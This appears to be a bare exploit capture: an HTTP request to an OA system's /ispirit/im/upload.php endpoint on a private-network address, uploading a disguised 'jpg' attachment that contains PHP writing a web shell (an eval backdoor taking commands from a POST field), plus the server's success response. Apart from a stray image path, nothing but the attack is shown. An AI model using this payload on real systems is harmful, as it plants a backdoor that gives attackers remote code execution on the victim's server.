 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.52.30:8080
Content-Length: 543
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php fputs(fopen('../../shell.php','w'),'<?php @eval($_POST["test"])?>');?>
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 Dec 2021 08:49:53 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-chec
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]261@2112_1358506382|jpg|0[/vm]